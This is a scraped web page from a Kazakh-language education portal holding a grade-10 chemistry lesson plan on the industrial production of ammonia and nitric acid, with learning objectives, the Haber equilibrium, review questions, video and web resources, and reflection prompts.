

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html
body_size: 22313
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары. - kz</title>
<meta name="description" content="САБАҚ ЖОСПАРЫБөлім:10.4В Бейорганикалық қосылыстарды және құймаларды өндіруМектеп: Күні: Мұғалім:         Сынып: 10Тақырып:Аммиак пен азот қышқылы өндірісі">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары.">
<meta property="og:url" content="https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары. </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            
          <div class="iframe-container"><iframe width="700" height="700"  class="worddoc" data-src='https://view.officeapps.live.com/op/embed.aspx?src=https://www.zharar.com/uploads/files/2023-03/1678048375_himija-_10-synyp_ammiak-zhne-azot-yshyly-ndirisi_-ndirisi_-mzh.docx'></iframe></div>
        <div class="readall"><p><b>САБАҚ ЖОСПАРЫ</b></p><table class="col_count_8"><tr><td class="col_1 has_colspan"  colspan="3"><p><b>Бөлім</b><b>:</b>10.4В Бейорганикалық қосылыстарды және құймаларды өндіру</p></td><td class="col_2 has_colspan"  colspan="4"><p><b>Мектеп</b><b>: </b></p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="3"><p><b>Күні</b><b>: </b></p></td><td class="col_2 has_colspan"  colspan="4"><p><b>Мұғалім: </b><b> </b><b>       </b></p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="7"><p><b>Сынып</b><b>: </b>10</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Тақырып</b><b>:</b></p></td><td class="col_2 has_colspan"  colspan="5"><p>Аммиак пен азот қышқылы өндірісі</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Оқу мақсаты</b></p></td><td class="col_2 has_colspan"  colspan="5"><p>10.2.1.46 аммиак және азот қышқылын өнеркәсіптік өндіру әдістерін және оның өнімдерінің қолдану сапасын сипаттау</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Сабақ</b><b> </b><b>мақсаты</b></p></td><td class="col_2 has_colspan"  colspan="5"><p>Аммиак және  азот қышқылы өндірісімен танысу, өндірістің  негізгі принциптерімен және осы заттардың  маңыздылығын түсіну.</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Бағалау</b><b> критерийі</b></p></td><td class="col_2 has_colspan"  colspan="5"><p><u><b>Оқушы жетістікке жетеді, егер</b></u><u><b>:</b></u></p><ul><li>Аммиак және азот қышқылының  өндірістерінің  негізгі сатыларын біліп сипаттай алса;</li><li>Өнеркісіптік өндірістің негізгі принциптерін түсіндіре алса;</li><li>Аммиак пен азот қышқылының маңызын сипаттай алса;</li></ul></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Тілдік</b><b> </b><b>мақсаттар</b></p></td><td class="col_2 has_colspan"  colspan="5"><p>Оқушылар орындай алады:</p><p>Аммиак және азот қышқылының қолданылуын ауызша және жазбаша түрде сипаттау</p><p>Аммиак. Азот қышқылы, минералды тыңайтқыштар, өндіріс </p><p>Азот, тыңайытқыштар, химиялық өнеркәсіп, бояу, эмаль, сия, қағаз, қопарғыш заттар, батареялар</p><p><b>Сұхбат/хат үшін фразалардың пайдалы топтамасы</b></p><p><b>Көптеген / кейбір / кішігірім саны бар / </b>күкірт қышқылы ... үшін қолданылады<b>                        x % </b>әлем өндірісі ...<b>өңдеу/дайындау үшін қолданылады</b></p><p>Тыңайытқыштар/химиялық өнеркәсіпті әлем өндірісінің<b> х %</b></p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Құндылықтар</b><b> </b></p></td><td class="col_2 has_colspan"  colspan="5"><p><b>Жаһандық азаматтық</b><b>:</b></p><p>Қоршаған ортаны қорғау және тұрақты дамуға ұмтылу.</p><p>Дағдылар:сыни және шығармашылық ойлау, өзіне сенімділік және рефлексия жасай алу.</p><p>Салауатты өмір салтын ұстану. </p><p><b>Қарым-қатынас</b>:</p><p>- топтық жұмыс</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Пән</b><b> </b><b>аралық</b><b> </b><b>байланыс</b></p></td><td class="col_2 has_colspan"  colspan="5"><p>Биология</p><p>Физика</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Дағдылар </b></p></td><td class="col_2 has_colspan"  colspan="5"><p> Power Point пен жұмыс,  видеохостинг YouTube және  &laquo;BilimLand&raquo; ресурсымен.</p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Алғашқы</b><b> </b><b>білімдері</b></p></td><td class="col_2 has_colspan"  colspan="5"><p>7.2 В  Қарапайым химиялық реакциялар </p><p>7.3B   Геологиялық химиялық қосылыстар </p><p>8.1B  Металлдардың белсенділік қатары </p><p>8.3С  Қайтымды реакциялар </p></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="7"><p><b>Ж</b><b>оспар</b><b> </b></p></td><td></td></tr><tr><td class="col_1" ><p><b>Уақыты </b></p></td><td class="col_2 has_colspan"  colspan="5"><p><b>Жоспар</b><b>ланған іс-әрекет</b></p></td><td class="col_3" ><p><b>Ресурстар</b></p></td><td></td></tr><tr><td class="col_1" ><p>Басталуы </p><p>1-5 мин</p></td><td class="col_2 has_colspan"  colspan="5"><p>Сәлемдесу. Психологиялық ахуал.</p><p>Үй  жұмысын тексеру.</p><p> (<b>М</b>) (<b>С</b>) Төмендегі сұрақтар бойынша оқушылармен әңгіме жүргізіңіз: </p><p>- Аммиак туралы не білесіз? &hellip;........</p><p>(<b>М</b>) Өнеркәсіпте аммиакты қандай шикізаттан алуға болатынын оқушылардан сұраңыз </p><p>Талқылау. Оқушылар аммиак пен азот қышқылының маңыздылығын және оның өнеркәсіптік өндіріс қажеттілігін түсінеді.</p><p>Сабақтың тақырыбымен, Оқу мақсатымен, жетістік критерийлерімен таныстыру. </p></td><td class="col_3" ><p>Жұмыс дәптерлері</p><p>Презентация &ndash; слайд  1</p><p>Презентация &ndash; слайд 2,3</p></td><td></td></tr><tr><td class="col_1" ><p>Ортасы </p><p>5 - 20 мин</p><p>20-30 мин</p><p>30-35 мин</p></td><td class="col_2 has_colspan"  colspan="5"><p>(<b>М</b>) Өнеркәсіпте аммиакты қандай шикізаттан алуға болатынын оқушылардан сұраңыз, талқылаңыз.</p><p> <a href="https://bilimland.kz/kk/courses"><u>Курстар </u></a>- <a href="https://bilimland.kz/kk/courses/chemistry-kk"><u>Химия </u></a>-  <a href="https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya"><u>Бейорганикалық химия </u></a>-<a href="https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya/periodtyq-keste"><u>Периодтық кесте </u></a>Аммиак (3 бет)</p><p>немесе</p><p>(<b>С</b>)  Аммиак өндірісінің технологиялық қондырғысы суретімен мәтіндік материалды өз бетімен оқу үшін оқушыларға таратыңыз.</p><p>(<b>Б</b>) Мәтінді оқып болғаннан кейін оқушыларға әртүрлі деңгейдегі және әртүрлі типтегі (жабық және ашық түрдегі 5-6 сұрақ) тапсырмаларды жазбаша түрде орындауға беріңіз. </p><p>Аммиак оның құрамдас элементтерінің тікелей синтезделуі жолымен алынады.</p><p>0%</p><p>N<sub>2</sub>(г)+3H<sub>2</sub>(г)⇌2NH<sub>3</sub>(г)</p><p>Ле Шателье тарапынан құрастырылған және оның атымен аталатын принцип, егер тепе-теңдік жағдайындағы жүйе сыртқы факторлармен бұзылса, жүйенің бұзу әсеріне қарсы тұру үшін өзгерістерге ұшырайтынын айтады.</p><p>Бақылау сұрақтары</p><p><span class="tab"></span>1. Азотсутекті қосылыстың қазіргі кездегі алу әдістері қандай?</p><p>2. Азотсутекті қосылысты алудың технологиялық схемасының қандай ерекшеліктері бар?</p><p><span class="tab"></span>3. Аммиакты азот пен сутектен алу сатылары қандай?</p><p><span class="tab"></span>4. Аммиак синтезіндегі катализатор түрлері қандай және оларға қандай талаптар қойылады?</p><p><span class="tab"></span>5. Аммиакты синтездеу қондырғыларындағы негізгі аппараттар түрлері қандай? </p><p> (<b>М</b>) (<b>С</b>) Әлемдік ірі тонналы өндірістің қажеттілігін негіздеуді оқушылардан сұраңыз. </p><p>Оқушылар ресурсты қарап</p><p>  <a href="https://bilimland.kz/kk/courses"><u>Курстар </u></a>- <a href="https://bilimland.kz/kk/courses/chemistry-kk"><u>Химия </u></a>-  <a href="https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya"><u>Бейорганикалық химия </u></a>- <a href="https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya/periodtyq-keste"><u>Периодтық кесте </u></a>Аммиак. Азот қышқылы (4).</p><p>Әр видеоны мұғаліммен талқылап отырады. Шикізат, негізгі принциптер, реакциялар жүру жағдайына, Ле &ndash; Шателье принципінің қолдануын ескере отырып.</p><p> (<b>Б</b>) Сөз сөйлеу кезінде оқушылар өзара бағалау жүргізеді</p><p> </p><p>(<b>С</b>) (<b>Б</b>) Азот қышқылы өндірісі тақырыбы бойынша оқушылардың білімін &laquo;Сұрақ-Жауап&raquo; ойыны арқылы мұғалім бағалау жүргізеді.</p></td><td class="col_3" ><p><a href="https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya/periodtyq-keste/lesson/ammiak-azot-qyshqyly">https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya/periodtyq-keste/lesson/ammiak-azot-qyshqyly</a> </p><p>немесе</p><p>Аммиак өндірісінің негізі: http://www.alhimikov.net/elektronbuch/ammiak.html </p><p>Негізгі пайдалы ақпарат:</p><p><a href="http://www.chemguide.co.uk/physical/equilibria/haber.html"><u>http</u><u>://</u><u>www</u><u>.</u><u>chemguide</u><u>.</u><u>co</u><u>.</u><u>uk</u><u>/</u><u>physical</u><u>/</u><u>equilibria</u><u>/</u><u>haber</u><u>.</u><u>html</u></a> </p><p>Пайдалы бейнежазба :</p><p><a href="http://www.youtube.com/watch?v=-7X-gFao1Ag"><u>http</u><u>://</u><u>www</u><u>.</u><u>youtube</u><u>.</u><u>com</u><u>/</u><u>watch</u><u>?</u><u>v</u><u>=-7</u><u>X</u><u>-</u><u>gFao</u><u>1</u><u>Ag</u></a> </p><p>Кешенді бейнежазба BBC:</p><p><a href="http://www.youtube.com/watch?v=c4BmmcuXMu8&feature=results_video&playnext=1&list=PL47DE8FAE50CAB1B1"><u>http</u><u>://</u><u>www</u><u>.</u><u>youtube</u><u>.</u><u>com</u><u>/</u><u>watch</u><u>?</u><u>v</u><u>=</u><u>c</u><u>4</u><u>BmmcuXMu</u><u>8&amp;</u><u>feature</u><u>=</u><u>results</u><u>_</u><u>video</u><u>&amp;</u><u>playnext</u><u>=1&amp;</u><u>list</u><u>=</u><u>PL</u><u>47</u><u>DE</u><u>8</u><u>FAE</u><u>50</u><u>CAB</u><u>1</u><u>B</u><u>1</u></a> </p><p><a href="https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya/periodtyq-keste/lesson/ammiak-azot-qyshqyl">https://bilimland.kz/kk/courses/chemistry-kk/bei-organikalyq-ximiya/periodtyq-keste/lesson/ammiak-azot-qyshqyl</a> </p><p>Осы тақырыптардағы кітаптар:</p><p><a href="http://www.namedorganicreactions.co.uk/Haber.pdf"><u>http</u><u>://</u><u>www</u><u>.</u><u>namedorganicreactions</u><u>.</u><u>co</u><u>.</u><u>uk</u><u>/</u><u>Haber</u><u>.</u><u>pdf</u></a> </p><p>а  Аммиакты қолдану бейнежазба:</p><p> <a href="http://www.youtube.com/watch?%20v=pxqgRUFg8RQ">http://www.youtube.com/watch? v=pxqgRUFg8RQ</a></p></td><td></td></tr><tr><td class="col_1" ><p>Соңы </p><p>35-40 мин</p></td><td class="col_2 has_colspan"  colspan="5"><p>Сабақты қортындылау.</p><p>Рефлексия</p><p>Оқушылардан келесі сұрақтар бойынша ойлануға шақырыңыз:</p><p>- Сіз есте сақтаған сабақтың сәті қандай?</p><p>- Сабақтың қандай бөлігі түсініксіз болды?</p><p>- Болашақта осы тақырып бойынша қандай ақпарат алғыңыз келеді?</p><p>Студенттер бұл сұрақтарға жазбаша жауап бере алады.</p></td><td class="col_3" ></td><td></td></tr><tr><td class="col_1" ><p><b>Үй жұмысы: </b></p></td><td class="col_2 has_colspan"  colspan="5"><p>Нитроглицерин туралы мәлімет дайындау.</p></td><td class="col_3" ></td><td></td></tr><tr><td class="col_1 has_colspan"  colspan="5"><p><b>Саралау &ndash;оқушыларға қалай көбірек қолдау көрсетуді жоспарлайсыз? Қабілеті жоғары оқушыларға қандай міндет қоюды жоспарлап отырсыз?</b></p></td><td class="col_2" ><p><b>Бағалау &ndash; оқушылардың</b><b> </b><b>материалды</b><b> </b><b>меңгеру</b><b> </b><b>деңгейін</b><b> </b><b>қалай</b><b> </b><b>тексеруді</b><b> </b><b>жоспарлайсыз?</b></p></td><td class="col_3 has_colspan"  colspan="2"><p><b></b><b></b><b>Денсаулық</b><b> </b><b>және</b><b> </b><b>қ</b><b>ауіпсіздік</b><b> </b><b>техникасының</b><b> </b><b>сақталуы</b></p></td></tr><tr><td class="col_1 has_colspan"  colspan="5"><p><i>Сабақ</i><i> </i><i>барысында</i><i> </i><i>дарынды</i><i> </i><i>оқушылар</i><i> </i><i>қолдау</i><i> </i><i>қөрсетеді</i><i>, </i><i>ал</i><i> </i><i>барынша</i><i> </i><i>үлгеретіндерге</i><i> </i><i>метакогнитивті</i><i> </i><i>сұрақ</i><i> </i><i>қою</i><i> </i><i>арқылы</i><i> </i><i>олардың</i><i> </i><i>білімдерін</i><i> </i><i>кеңейту</i><i> </i><i>қажет</i><i>.</i><i> Сонымен қатар ол оқушыларға қосымша күрделі тапсырма беруге болады.</i></p></td><td class="col_2" ><p><i>Мұғалім</i><i> </i><i>ауызша</i><i> </i><i>жауаптары</i><i>, </i><i>тапсырмалар</i><i> </i><i>бойынша</i><i> </i><i>бағалайды</i><i>. </i></p></td><td class="col_3 has_colspan"  colspan="2"><p><i>Партада дұрыс, ыңғайлы отыруы;</i></p><p><i>Практикалық жұмыстың қауіпсіздік шараларының орындалуы (қорғағыш көзілдірік, қолғап, ақ халат).</i></p></td></tr><tr><td class="col_1 has_colspan"  colspan="5"><p><b>Сабақ бойынша рефлексия</b></p><p><i>Сабақ мақсаттары/оқу мақсаттары дұрыс қойылған ба? </i><i>Оқушылардың барлығы ОМ қол жеткізді ме? </i></p><p><i>Жеткізбесе, неліктен? </i></p><p><i>Сабақта саралау дұрыс жүргізілді ме? </i></p><p><i>Сабақтың уақыттық кезеңдері сақталды ма? </i></p><p><i>Сабақ жоспарынан қандай ауытқулар болды, неліктен</i>?</p></td><td class="col_2 has_subcell  has_colspan"  colspan="3"><table><tr class="vmerge merge_1_0"><td><p>Бұл бөлімді сабақ туралы өз пікіріңізді білдіру үшін пайдаланыңыз. Өз сабағыңыз туралы сол жақ бағанда берілген сұрақтарға жауап беріңіз<i><b>.  </b></i></p></td></tr></table></td></tr><tr><td class="col_1 has_colspan"  colspan="8"><p><b>Жалпы баға</b></p><p><b>Сабақтың жақсы өткен екі аспектісі (оқыту туралы да, оқу туралы да ойланыңыз)?</b></p><p><b>1:</b></p><p><b>2:</b></p><p><b>Сабақты</b><b> </b><b>жақсартуға</b><b> не </b><b>ықпал</b><b> </b><b>ете</b><b> </b><b>алады</b><b> (</b><b>оқыту</b><b> </b><b>туралы</b><b> да, </b><b>оқу</b><b> </b><b>туралы</b><b> да </b><b>ойланыңыз</b><b>)?</b></p><p><b>1: </b></p><p><b>2:</b></p><p><b>Сабақ</b><b> </b><b>барысында</b><b> </b><b>сынып</b><b> </b><b>туралы</b><b> </b><b>немесе</b><b> </b><b>жекелеген</b><b> </b><b>оқушылардың</b><b> </b><b>жетістік</b><b>/</b><b>қиындықтары</b><b> </b><b>туралы</b><b> </b><b>нені</b><b> </b><b>білдім</b><b>, </b><b>келесі</b><b> </b><b>сабақтарда</b><b> неге </b><b>көңіл</b><b> </b><b>бөлу</b><b> </b><b>қажет</b><b>?</b></p><p><b>1:</b></p><p><b>2:</b></p></td><td class="col_2" ></td></tr></table></div>
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
          
                <br/>  
 
           
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="https://www.zharar.com/index.php?do=download&id=41838" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
       

 
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html&title=Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары.&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html&title=Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары.&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары. https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html&text=Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары.&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, сабақ жоспары.&url=https://www.zharar.com/kz/qmzh/chemistry/58123-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-saba-zhospary.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/58125-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-didaktikaly-material.html" title="Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, дидактикалық материал.">	<b>Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, дидактикалық материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/58125-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-didaktikaly-material.html" title="Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, дидактикалық материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/58124-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-prezentacija.html" title="Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, презентация.">	<b>Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/58124-ammiak-pen-azot-yshyly-ndirisi-himija-10-synyp-prezentacija.html" title="Аммиак пен азот қышқылы өндірісі. Химия, 10 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/57882-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар.  Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, сабақ жоспары.">	<b>Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар.  Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, сабақ жоспары.</b>	        </a> 
  
